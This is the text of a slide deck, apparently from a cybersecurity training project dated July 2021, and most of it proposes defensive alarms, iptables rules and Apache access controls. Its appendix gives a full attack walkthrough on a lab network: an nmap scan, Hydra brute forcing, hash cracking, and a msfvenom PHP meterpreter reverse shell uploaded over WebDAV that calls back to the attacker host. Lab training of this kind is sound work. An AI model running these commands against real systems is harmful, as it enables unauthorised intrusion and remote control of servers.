
Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
249 requests were made to the webdav directory
Files requested were passwd.dav and shell.php
OLANREWAJU IGE JULY, 2021

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 18
Mitigation: Blocking the Port Scan
We can create ipset list then set iptable rules helps to mitigate against port scanning.
ipset create port_scanners hash:ip family inet hashsize 32768 maxelem 65536 timeout 600
ipset create scanned_ports hash:ip,port family inet hashsize 32768 maxelem 65536 timeout 60
iptables -A INPUT -m state --state INVALID -j DROP
iptables -A INPUT -m state --state NEW -m set ! --match-set scanned_ports src,dst -m hashlimit --hashlimit-above 1/hour --hashlimit-burst 5 --hashlimit-mode srcip --hashlimit-name portscan --hashlimit-htable-expire 10000 -j SET --add-set port_scanners src --exist
iptables -A INPUT -m state --state NEW -m set --match-set port_scanners src -j DROP
iptables -A INPUT -m state --state NEW -j SET --add-set scanned_ports src,dst
Portknocking with portspoofing is another effective way of mitigating against port scanning attacks.
Describe the solution. If possible, provide required command lines.
What kind of alarm can be set to detect future port scans?
Destination.ip:192.168.1.105 and source.ip(not 192.168.1.105) and destination.port(not “80” or “443”)
Number of ports accessed per source IP per second.
What threshold would you set to activate this alarm?
Alert emails and logs when threshold > 3 for none port 443 or port 80 scans detected at the same timestamp from the same IP occur
OLANREWAJU IGE JULY, 2021

Slide 19
Mitigation: Finding the Request for the Hidden Directory
The following alarm can be set to detect future unauthorized access:
We could set an alert if 401 Unauthorized is returned from any server on a particular sensitive directory ie /company_folders/secret_folder as in this scenario over a certain threshold that would weed out forgotten passwords.
We can start with a threshold of 1 in one hour and then do other refining.
Search criteria: source.ip: (not 192.168.1.105 or 192.168.1.1) and url.path : http://192.168.1.105/company_folders/secret_folder
Alarm criteria/threshold:
Alert email and log when > 1 access is detected on “secret_folder” from IPs other than 192.168.1.105 or 192.168.1.1.
We can modify the host configuration file, to reconfigure the web-server to restrict IP access in httpd.conf as
Open your httpd.conf file: >
nano /etc/httpd/conf/httpd.conf *
Locate directory section (/var/www/) and set it as follows:
<Directory/var/www/http://192.168.1.105/company_folders/secret_folder> Order allow,deny Deny all Allow from 192.168.1.1 Allow from 192.168.1.105 Allow from 127.0.0.1 </Directory> Disabling Directory listing is a good hardening skill <Directory/var/www/http://192.168.1.105/company_folders/secret_folder> Options None Order allow,deny Allow from all </Directory>
OLANREWAJU IGE JULY, 2021

Slide 20
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
We could set an alert if 401 Unauthorized is returned from any server on a particular sensitive directory ie /company_folders/secret_folder as in this scenario over a certain threshold that would weed out forgotten passwords.
We can start with a threshold of 10 in one hour and then do other refining.
Search criteria: source.ip:192.168.1.90 and destination.ip:192.168.1.105 and url.path:"http://192.168.1.105/company_folders/secret_folder/" and user_agent.original :"Mozilla/4.0 (Hydra)" and http.response.status :401 Report criteria:
Number of times Error (401) response detected can be set to a threshold of 10.
Alarm criteria/threshold:
Alert email when log attempts on protected files and folders > 10 for Error (401) responses occur at any time from untrusted IPs
What threshold would you set to activate this alarm?
What configuration can be set on the host to block brute force attacks?
Using Multifactor Authentication for login
Account lock-out policy should be implemented.
Strong password policy should be employed.
Using CAPTCHA to ensure interaction is human
Whitelisting only my IP access to login to admin account
Describe the solution. If possible, provide the required command line(s).
OLANREWAJU IGE JULY, 2021

Slide 21
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
I will create an alert anytime this directory is accessed by a machine other than the machine that should have access.
Search criteria: source.ip: (not 192.168.1.105 or 192.168.1.1) and http.request.method : * and url.path: http://192.168.1.105/webdav/ Report criteria: Number of times the directory is requested from untrusted IPs.
Alarm criteria/threshold: Alert email and log are set to the threshold >0 on protected files and folders from untrusted IPs
What configuration can be set on the host to control access? Connections to this shared folder should not be accessible from the web interface
Connections to this shared folder could be restricted by machine with a firewall rule.
This rule can be set on httpd.conf file in the host
Open your httpd.conf file: >
nano /etc/httpd/conf/httpd.conf
Locate directory section (/var/www/) and set it as follows:
<Directory/var/www/webdav>
Order allow,deny
Allow from 192.168.1.1
Allow from 192.168.1.105
Allow from 127.0.0.1
Deny from all
</Directory>
OLANREWAJU IGE JULY, 2021

Slide 22
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads? Meterpreter section runs on a default port 4444, a lot of attackers tend to forget to change this port during their attack. We can set our alarms to watch activities on the port:4444.
So setting my search in the following settings.
Search criteria: source.ip:(not 192.168.1.105 or 192.168.1.1) and destination.ip:192.168.1.105 and destination.port:4444 and not source.port:(80 and 443)
Report criteria: Put a count on the traffic moving in from port 4444 and also an alert to detect http.request.method: PUT .php being uploaded.
Alarm criteria/threshold:
Alert email and logs threshold should be >0 when port other than 80 and 443 are being accessed
What configuration can be set on the host to block file uploads?
httpd.conf host files are being modified to block unwanted access and uploading of files. We can also install anti-malware systems.
Open your httpd.conf file:
> nano /etc/httpd/conf/httpd.conf (location may vary)
Locate directory section (/var/www/) and set it as follows:
<Directory /var/www/webdav/>
Order allow,deny
Allow from 192.168.1.1
Allow from 192.168.1.105
Allow from 127.0.0.1
Deny from all
<LimitExcept GET POST HEAD>deny from all
</LimitExcept>
</Directory
Describe the solution. If possible, provide the required command line.
OLANREWAJU IGE JULY, 2021

Slide 23
APPENDIX
‹#›

Slide 24
APPENDIX 1: Codes, resources and proof of concept
### Instructions for PHP Reverse Shell Exploit using msfvenom msfconsole hydra from Kali Linux - Discover the IP address of the Kali Linux server by running ifconfig on the kali terminal.
We discovered
### Host Discovery
**Scan for open ports, no icmp pings ,Version and OS detection over the subnet**
> nmap -Pn -sV -A 192.168.1.0/24 : found all host on the subnet within CIDR block on /24
Result ip host informations :
192.168.1.1 (open ports: 135;139;445;2179;3389)
192.168.1.100 (open ports: 22;9200)
192.168.1.105 (open ports:22;80)
192.168.1.90 (open ports:22)
OLANREWAJU IGE JULY, 2021

Slide 25
APPENDIX 1: codes and resources
*Continued
**Brute force the password for the hidden directory using Hydra**: >
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder/`
host: 192.168.1.105
login: ashton password: leopoldo - Login to secret folder: 192.168.1.105/company_folders/secret_folder/
login: ashton password: leopoldo -
Read file: connect_to_corp_server instructions for accessing server :
In Kali, navigate to Network File Manager/Browse Network dav://192.168.1.105/webdav/
- Breaking the hashed password for Ryan’s account with the https://crackstation.net/ website:
Hash Type Result
d7dad0a5cd7c8376eeb50d69b3ccd352 md5 linux4u
OLANREWAJU IGE JULY, 2021

Slide 26
APPENDIX 1: codes and resources
*Continued…
- Connect to the server via WebDav. `192.168.1.105/webdav/`
login: ryan pass: linux4u -
Upload a PHP reverse shell payload...
## create the payload - Attacker IP: 192.168.1.90
> msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw > shell.php`
## copy payload to server
In Kali, navigate to Network File Manager/Browse Network: dav://192.168.1.105/webdav/
login: ryan pass: linux4u copy msfvenom payload shell.php to dav://192.168.1.105/webdav/
OLANREWAJU IGE JULY, 2021

Slide 27
APPENDIX 1: codes and resources
Continued…
## Start the listener > msfconsole
use exploit/multi/handler set payload php/meterpreter_reverse_tcp
set lhost 192.168.1.90 set lport 4444
run
## Execute the payload - In web browser access the payload: 192.168.1.105/webdav/shell.php (If needed, login: ryan pass: linux4u
## Your listening msfconsole will now have a meterpreter prompt ready to send commands and shell meterpreter > pwd
The working directory is /var/www/webdav
meterpreter > ls ../../../
We found out that the flag was in the root folder as flag.txt
Then we can do a cat
meterpreter > cat ../../../flag.txt
cat /flag.txt : b1ng0w@5h1sn@m0
OLANREWAJU IGE JULY, 2021

